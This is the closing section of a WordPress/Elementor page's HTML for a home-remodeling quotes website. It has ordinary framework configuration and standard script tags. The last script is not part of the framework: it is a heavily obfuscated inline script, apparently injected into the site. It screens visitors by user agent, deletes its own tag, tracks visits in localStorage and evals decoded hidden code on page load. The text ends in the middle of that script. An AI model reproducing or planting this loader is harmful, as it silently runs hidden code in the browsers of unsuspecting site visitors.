Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":4000,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"4.0.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"e_opt_in_v4_page":true,"e_components":true,"e_interactions":true,"e_widget_creation":true,"import-export-customization":true},"urls":{"assets":"https:\/\/cortexhomequotes.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cortexhomequotes.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cortexhomequotes.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b16df3be21","atomicFormsSendForm":"b521744f41"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":10,"title":"Home%20Remodeling","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="js/frontend.min_1.js" id="elementor-frontend-js"></script>
<script src="js/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script src="js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="js/hooks.min.js" id="wp-hooks-js"></script>
<script src="js/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cortexhomequotes.com\/wp-admin\/admin-ajax.php","nonce":"e76469af29","urls":{"assets":"https:\/\/cortexhomequotes.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/cortexhomequotes.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cortexhomequotes.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script src="js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cortexhomequotes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9.4"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cortexhomequotes.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script>
"use strict";var M2VKSeN,lfRb3E,hDHVDZ,Cdcm7Dv,ka5NFbC,ArFfxk,lIXL6SV,c7N9wEa,BCWwiZ;const AQF5Dng=[0x0,0x1,0x8,0xff,"length","undefined",0x3f,0x6,"fromCodePoint",0x7,0xc,"push",0x5b,0x1fff,0x58,0xd,0xe,0x60,null,0xa,0x7f,0x80,"js",!0x1,0x85,0x3];function FWi7_sW(M2VKSeN){var lfRb3E="Bz2P7qlJE6Tc$uGjO?F+Ld^3,Nx>\"Y}{`]<)~!v&sg[k#mbKywtIMV@poUZ9:*iWreS/Xn%fha_41QD;C5(AR=0.H8|",hDHVDZ,Cdcm7Dv,ka5NFbC,ArFfxk,lIXL6SV,c7N9wEa,BCWwiZ;jbqixUk(hDHVDZ=""+(M2VKSeN||""),Cdcm7Dv=hDHVDZ.length,ka5NFbC=[],ArFfxk=AQF5Dng[0x0],lIXL6SV=AQF5Dng[0x0],c7N9wEa=-AQF5Dng[0x1]);for(BCWwiZ=AQF5Dng[0x0];BCWwiZ<Cdcm7Dv;BCWwiZ++){var FWi7_sW=lfRb3E.indexOf(hDHVDZ[BCWwiZ]);if(FWi7_sW===-AQF5Dng[0x1])continue;if(c7N9wEa<AQF5Dng[0x0]){c7N9wEa=FWi7_sW}else{jbqixUk(c7N9wEa+=FWi7_sW*AQF5Dng[0xc],ArFfxk|=c7N9wEa<<lIXL6SV,lIXL6SV+=(c7N9wEa&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(ka5NFbC.push(ArFfxk&AQF5Dng[0x3]),ArFfxk>>=AQF5Dng[0x2],lIXL6SV-=AQF5Dng[0x2])}while(lIXL6SV>AQF5Dng[0x9]);c7N9wEa=-AQF5Dng[0x1]}}if(c7N9wEa>-AQF5Dng[0x1]){ka5NFbC.push((ArFfxk|c7N9wEa<<lIXL6SV)&AQF5Dng[0x3])}return JHcu3Y(ka5NFbC)}function Ug48MB(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=FWi7_sW(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}jbqixUk(M2VKSeN={},lfRb3E=["8I$T1pvF;:SGl!93%?n{ww_Fy6I1`yx[seSE|AMbnZ;F&%fFSaP","lw)Q>@uJUGq;Y7M<b<SIO1r}?$+,9(z3(y{6","6bO4v*M2","8y=JkatM]FTZey@s=&V_T5,M@r*SmO|3%LB}T:\"E[?}?lq","Keq{~Km4mcKd^!4+P@z","0Pel)=`_KjdhC9lvAyiJr;SF(+1jHf}~{@]>}","r{#TaiTF@rUGm7s{jWP`^fpJ*FcTxwP!i9t`E;,rCFXQB","@UL_U%FEF:4`j(kx$w;\"_~GZS@H%|w}~#!;1z~YJUZDjbu|^q_P","3@#p[a[,:ev","~X^\"@Q++gG0t)tL>[e.7.vPgP","x3D1.tzVWjra}(|~HL`a8D]+Ue6LpGw<;ob{{@*K2@ibt!fNusz>y())NZ~","zWy@A9/zDVG;:ha{Nfa`f;\"M}SYu`>X{3ffa4AQz","5o,6K&JV,L{hG*t\")Yj6Qp},DVYig7I<FbJ]f;<0Ueaa&Pl","/{E@yX6Vt:SaLjl+1X%6a5#sZePZNhu","5{v7\")jgR+4E251xp3T`89hbouIoy>v{qfWMPbt2^u<hZnfF","QeK@+t2%]WPljxb&WX(Q;t?59eQ_0Gw&Nz","#e<>;tt2M6(osAS})!iM@%o0C$knWZY?mUE6.mPN~rTL[u7vG`6@%;B","{:m77p))F:@","zWd{#W#swWk)o9M\"S\"}pm)mz3Z;/WG>~kXn\"=9&K=r7ONO~,|L>`^","%XAq0f*Ywj_/s7i31!f1VWRshZ99BP8^yIW@jnSCwUhNlqO<;9dp}","3@,6Dt839L(Qjx5sW?lMa5Fb*EknF*C&]UHaGtR$SU&PcGDsRB","Nb~J9I\"E=+pa0ND&TYUILfAU>G","U68@Mh$%C$?yLKy<","y@4t)*vMio!","6FlJ2:FMxLKn!7y<ML&ae5sb9Guhmhz3Tw0J<Xp)DF]n2*`3^Uf7","BbN>^n[s7uKn~hKx{64Qn;5Jgi!aSu=<R[4QD5~}GW@)RjN3","$wxI(1bF7","ryPqDy=U5F,pg7ogHPS`&WxC^rF;Tv!+h{h@M%M}N?~n5y$vzU/Yhii}HL","Ze~_M([MO:!","{YtE[CB","2:?hUhJN|e/)Q,Zg;<up$12Zt6qX`PaFvi{a,","X3=t+n+V3LHr|Nb+*9XpC_GM2W\";B","eXXJd1qgX@RE>G:Yo?G1VW]n@rI,sAi~A!07>Ul}7@QbW%=>us/q","IyUIdtpYq","/\"1q1t[}|?6XY76&#i6@n~h0~r]?~KOx`I^]?igUB$A_yO@g*a0\"]C;ul","N6!{eRHMic];1h)?]$)hO1AJ~+","|\"fMR9s,1clXL:r[j@[QoR}}Y9|rAxXv}$3\"E~eu_L:7Y7","`YK7A5HbCjZcl5Q>G`(EW<YJP6IiQyB}[snff<KJ`6:98yf{","+Yy@>=wg:o&;|5C&GxY{hyZb3uh7S!qNpyV{x@dVoZ0/BO0OZGG1W<<2","KiK7c5\"}k?O3qRNY7`[IfpjVoLGeLjR<LF,}7yG~New","<$(`Bh8;]U\"1<v9[wxqph;$Z,LO<Ivq{ub7{]Mw+7","ty{7Xb&JlZnFojPk&$saf~vF:opc3(UY[kr6ciibEZeanu{,l62","Ll.\"jU)u2W,i4%5&\"fC@9hEFeF&P^q","1i24y4]U8?O4%xN<d`K6Ls:FA6ea*7_NGl=J","2:j]Naqn4?}MAG}Y.L|IP<6z","hoE@w4s2|?Sd=,q}","T3qTZV*zh?TZ1PQv","iyrlHUV=F@`?z","@Uw`I&1$LU_%lx83[$LQCfngq","XiB6JiJ+]@Nly9{3fcdTTnX${W?48CWYq3m{HU{)7","`yCaNs2F/:(FF!R\"$3O@=APumG","/\"`6QmHMOjwCCP}~Y:t`?pl[eW._Cj6x~UeEJ5)UyS9G87c","sYlp*R!5F:ra?h{[r@}7@VfJ{d.Uvug&.?mJ","gk\"Q7;^Ze:ql*::)ai={S~#,d+^(BP*3>bZIq58g#VeVGqJ","e?B@%5#$`U]i~KX{U9SY;v=z","k?SEe~%$ouy,Uy$+sy%p4ijJt@j!7j<?8V=_%p=nHL:SJ(tsgfpl+t$0zU`","[XQ7^nqNquL4WPBFX6#YjpJz1cnC*,S!db8Ed","aP&M#)%ZrF,IN~1x5lSI%hN5c?`hJ&5>LsCl,tB","OUC6A]s}j:Hb2N},Nj^J~4eY5WAqCjW[:f{l,v+J[ccIvue~^IhlVV(_9e)","$3x>!=c+fr`GCjAs#$*{2bRMy$c*$fz{P@01_i}$q@_c:Pzk.&2","EYpM$t7~yj{TqR@\"Hml{E<%,UerGHAQ&lYvJ]wsbET`Lz","x6o@25;uSj5V,>9Yrid\"eR\"rhZp1M:*3+I,>EiOMNZjhLf8g","vX{M__B","r!hwsoK)ydAtvwz3U?ch89.3A6<Pdyw&","fIMp0m*YNLzlgy^s#$FhmXAz","5IDJy4aYEed;w7#v*3JMc0?5m9dZf%cNZy/QohTbGSxh$OB~`601!=B","sxQ_E~EMJrW)~98\"HEMQ8D:XpuhQz",")I*7,faIEp:\"zhh{djz>Lsh,y$s9y9}}mLj6N","D%$_KIF_)+?X2v>YFU2","^x%\"%yV4*9SEvu,<o@,@F","rys4?n>Y!ZKa\"y_xRe2q_y#$2j0NI(~F{XXx/h~}Yd[C.)O>5l0J","+U]>UV:CY9oo6:P}j:?>d","`U:VtIm=X@4C,f9YJYO]t%k+M+v?e,$NaB","m?7q]MeuI:0Qa~#v)jB]LfG~v+SGfGv!/<ODQU_,J","gUuMD~ts&ZUcl!M\"Ns_EZh#Fou{9>20gU6%7=f1bNL2>]O|\"HB","<l_I0vrXZiz*]hxYiP<>Nad+;WN,z","DijD!*$M$G/)/Z#vWe*74_zgGS5%u!|[a?x>@ZB","wsGpUW*guG7!e~e!ae+_DtS,%uAFkGJvjfH@`f?ue$","!PnJqn.;1isJ`A1xY:)`BR]gAr5jO9e!4XGMg4Kg++1w+xB3ol(`!9b2","HaO]:VtCZG<15nfF",";!#YWpSbEexPEAXF8m(EPh%ZJrLyW(/!4?Q{&*uVrFs?Q~Cx=&v\"Tt_,l","4emJi;|M?jSF7f/}","Ui&7Vog)%Z^yp(?>QG9Y2Razq","dbU`?UJneU&y%w,[1c&6Ovss3ZcpF!JFBs$TMb>V)@F<lq","(I5`epi2/@;jw:XvF$ywD~B}76\"ZBj\"gO68I0MQJ;:XV+2","O@{}C5cJe$C/yAH)GkT`p(z)q","bLk`4U=)Od,p$PA<v!@JVhs,;FmTs9+<l324z0fg)U.zP%^<.mm7","6w/x`9}~K$ZJz","!kvpl;nu(+Va3vO>S<tE:ZB%Y9EO.G(sb<;\"k*Xb(W^<CKZ\"qx}J","NkdTHn$E|LZMPt8<l7mTu_agCSuXZw9)2Ci{mXen1i]h8h^<Gjj1]D#}jdiMwh3<W3,6y.UKc?<hN7w&_@\"Q{DE%tW$#fxH<[xA`gCp+]W*aw70sO7r6[a(0%rawdRj&ALP`{DIK4?2=zO]~!UW1V(:}CSZM:j3<77qTiQku>L","{juTY","iwWr57)H\"sm","*#p]9xW8;&2EMAya","\"nR$","Jnf9SZH8wsAde#,","m\"`AIEQ5","6*ibxKkYp","^br$+J}","pAB(9z~H^#5p^","H*ibxKkYp","\"~)x\"\"wp#rh;t5L*>;5_)\"EGq!>ea8+D11Ytj)wpb(*;75=*11Yt!9|^xX\"e>dtDl&^",".7Pb2K}","^A@(","8A^;)p?\"5","BF*pa\":sVq9_[J\"$EV^uU|#eBSA=r9l]zynR_*EjjF%1W7$","eYIdvCvh=}+K9$+|4[;4+sd\"FV3Uf(5W@ob?k0nv25\"8cE]g/C?>&QSj`/X21]`fI>\"FXMtV6Xd","@!)32B&9t^T?1yo3{6|]k0%_e7zu(hUg*(}jcPI:z7XX(h5WGvhpU+Q}ZvhnZ[`@Nc=\"hNzN|vo_>~]VP1i]2j/aUXmC?$w3b6fl!wEzJ`tm3JiW[CYFwdK_z{<Zq$;/B(i]2jhjR#H8!a;/1(VFxL[Yw4H87wy/JPHFwdPVI`H%.E5W@u`[t+b","@w+PvX,,L","ETVl","fY,GeQ\"3F","CP)%g.9B","J2wbG)*!gT]3sLKzY$*bmKP0UT]5H`W4%S5QEH;%,M$oB","cmwb7D6:","[kp[w","Sk@~@",".lWH2q|:","52(7<iyexNZ","mmWH2q|:","^((7_!Tpx63e:P","F<AIU","6n0H","=5bD>aM_Ye",":[(@d","4k2$","%q!>VQ6&$~x!)n_`~`vD.:/&","`n/jk:1&","DDg~6%D4W3R>=K","[`MV((%=0]z3C",":4(@y","ssHP&~?","vl`i","Vw!>Y*F","+=heFlcx","v,H9?%N@IS!mVLTJ.*_$",")nZ:9x3yYjL","T;sM;6H8#C/",":1xZdY}","]w>Xw0P.ZDL","1,lA","e[N!TntevZzkI/.G","lyzqJK8","siv%Y=`xb","&(]Av","g;K,","t;K,","=evlh","g;.X","};K,h\"tO","aBs*%]hF~C","\"%>x~","+B_lMHr","I%z\"Z","(Z,L",")Z,L","=:7[T","2@Tv?","VK~!","4K~!","/bO^U"]);function m3qnJk8(){var M2VKSeN=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],lfRb3E,hDHVDZ,Cdcm7Dv;jbqixUk(lfRb3E=void 0x0,hDHVDZ=[]);try{jbqixUk(lfRb3E=Object,hDHVDZ[AQF5Dng[0xb]]("".__proto__.constructor.name))}catch(e){}Y0JsYF:for(Cdcm7Dv=AQF5Dng[0x0];Cdcm7Dv<M2VKSeN[AQF5Dng[0x4]];Cdcm7Dv++)try{var ka5NFbC;lfRb3E=M2VKSeN[Cdcm7Dv]();for(ka5NFbC=AQF5Dng[0x0];ka5NFbC<hDHVDZ[AQF5Dng[0x4]];ka5NFbC++)if(typeof lfRb3E[hDHVDZ[ka5NFbC]]===AQF5Dng[0x5])continue Y0JsYF;return lfRb3E}catch(e){}return lfRb3E||this}jbqixUk(hDHVDZ=m3qnJk8()||{},Cdcm7Dv=hDHVDZ.TextDecoder,ka5NFbC=hDHVDZ.Uint8Array,ArFfxk=hDHVDZ.Buffer,lIXL6SV=hDHVDZ.String||String,c7N9wEa=hDHVDZ.Array||Array,BCWwiZ=function(){var M2VKSeN=new c7N9wEa(AQF5Dng[0x15]),lfRb3E,hDHVDZ;jbqixUk(lfRb3E=lIXL6SV[AQF5Dng[0x8]]||lIXL6SV.fromCharCode,hDHVDZ=[]);return function(Cdcm7Dv){var ka5NFbC,ArFfxk,c7N9wEa,BCWwiZ;jbqixUk(ArFfxk=void 0x0,c7N9wEa=Cdcm7Dv[AQF5Dng[0x4]],hDHVDZ[AQF5Dng[0x4]]=AQF5Dng[0x0]);for(BCWwiZ=AQF5Dng[0x0];BCWwiZ<c7N9wEa;){jbqixUk(ArFfxk=Cdcm7Dv[BCWwiZ++],ArFfxk<=AQF5Dng[0x14]?ka5NFbC=ArFfxk:ArFfxk<=0xdf?ka5NFbC=(ArFfxk&0x1f)<<AQF5Dng[0x7]|Cdcm7Dv[BCWwiZ++]&AQF5Dng[0x6]:ArFfxk<=0xef?ka5NFbC=(ArFfxk&0xf)<<AQF5Dng[0xa]|(Cdcm7Dv[BCWwiZ++]&AQF5Dng[0x6])<<AQF5Dng[0x7]|Cdcm7Dv[BCWwiZ++]&AQF5Dng[0x6]:lIXL6SV[AQF5Dng[0x8]]?ka5NFbC=(ArFfxk&AQF5Dng[0x9])<<0x12|(Cdcm7Dv[BCWwiZ++]&AQF5Dng[0x6])<<AQF5Dng[0xa]|(Cdcm7Dv[BCWwiZ++]&AQF5Dng[0x6])<<AQF5Dng[0x7]|Cdcm7Dv[BCWwiZ++]&AQF5Dng[0x6]:(ka5NFbC=AQF5Dng[0x6],BCWwiZ+=AQF5Dng[0x19]),hDHVDZ[AQF5Dng[0xb]](M2VKSeN[ka5NFbC]||(M2VKSeN[ka5NFbC]=lfRb3E(ka5NFbC))))}return hDHVDZ.join("")}}());function JHcu3Y(M2VKSeN){return typeof Cdcm7Dv!==AQF5Dng[0x5]&&Cdcm7Dv?new Cdcm7Dv().decode(new ka5NFbC(M2VKSeN)):typeof ArFfxk!==AQF5Dng[0x5]&&ArFfxk?ArFfxk.from(M2VKSeN).toString("utf-8"):BCWwiZ(M2VKSeN)}function wakI7n(){}function ngj_qht(){}function jbqixUk(){jbqixUk=function(){}}(()=>{function hDHVDZ(hDHVDZ,Cdcm7Dv){if(!Cdcm7Dv){Cdcm7Dv=function(Cdcm7Dv){if(typeof M2VKSeN[Cdcm7Dv]===AQF5Dng[0x5]){return M2VKSeN[Cdcm7Dv]=hDHVDZ(lfRb3E[Cdcm7Dv])}return M2VKSeN[Cdcm7Dv]}}if(!hDHVDZ){hDHVDZ=function(hDHVDZ){var Cdcm7Dv="}^5PA_pV!($|,uh*?D6sSOfc8.t+/vH9bk1J)\"C>aUInQR7d~=L4Xrw][Mm&#T;lBjgiG{Ex3eqYZ:z2@K0%Woy`<FN",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}}if(new RegExp(Ug48MB(0x59),"i")[Ug48MB(0x5a)](navigator[Cdcm7Dv(AQF5Dng[0xc])])){return}const ka5NFbC=document[Cdcm7Dv(0x5c)];ka5NFbC?.parentNode?.removeChild(ka5NFbC);const ArFfxk=Date[Cdcm7Dv(0x5d)],lIXL6SV=ArFfxk(),c7N9wEa=window[Cdcm7Dv(0x5e)],BCWwiZ=Cdcm7Dv(0x5f),FWi7_sW=c7N9wEa[Cdcm7Dv(AQF5Dng[0x11])](BCWwiZ);if(FWi7_sW&&Number(FWi7_sW)>lIXL6SV){return}let m3qnJk8="";const ngj_qht=Cdcm7Dv(0x61),Sb93SL9=c7N9wEa[Cdcm7Dv(AQF5Dng[0x11])](ngj_qht)||crypto[Cdcm7Dv(0x62)]();c7N9wEa[Cdcm7Dv(0x63)](ngj_qht,Sb93SL9);const umTT1OV=new TextEncoder,TLW96X=new TextDecoder,mhOQn8U=new Uint8Array(Cdcm7Dv(0x64)[Cdcm7Dv(0x65)](",")[Cdcm7Dv(0x66)](Number)),puIMCZN=0x5265c00,KdU8fjj=hDHVDZ=>{function Cdcm7Dv(hDHVDZ){var Cdcm7Dv="2x`?5~(T|;[wAvqd!@YB7S#iF%yRM])VgNo:C}Kh_6bj>+8^Es$aGP4tl.Hm3p1k/u,enZr&zJL{DOU=I\"W0XQ9*<cf",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function ka5NFbC(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=Cdcm7Dv(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}if(ka5NFbC(0x67)in wakI7n){lIXL6SV()}function lIXL6SV(){var hDHVDZ,Cdcm7Dv,ka5NFbC;function lIXL6SV(hDHVDZ){var Cdcm7Dv="b<9>[;z#FR4io$W!gV5/kfq6h(]p+@jd3LMe:y&G0Zc|I2Eau?=_X`S{8m~^J7v}NKT)sw1DnHY\"lC,xB%*rAQUPOt.",ka5NFbC,lIXL6SV,BCWwiZ,c7N9wEa,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,BCWwiZ=[],c7N9wEa=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],c7N9wEa|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(BCWwiZ.push(c7N9wEa&AQF5Dng[0x3]),c7N9wEa>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){BCWwiZ.push((c7N9wEa|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(BCWwiZ)}function BCWwiZ(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=lIXL6SV(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}jbqixUk(hDHVDZ=BCWwiZ(0x68),Cdcm7Dv=BCWwiZ(0x69),ka5NFbC=BCWwiZ(0x6a),hDHVDZ.match(Cdcm7Dv+ka5NFbC))}return(AQF5Dng[0x0],eval)(hDHVDZ)},P3lriL=hDHVDZ=>{function Cdcm7Dv(hDHVDZ){var Cdcm7Dv="@EdGTNpLilJqyU0\"eK<>H.Z/5|m8kj{S9hrw_gWX:#A*s!,+~?FtPz;BfD2v1Qnx3M[4u6a=I`RY]$oCV(}7Ob%c)^&",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var 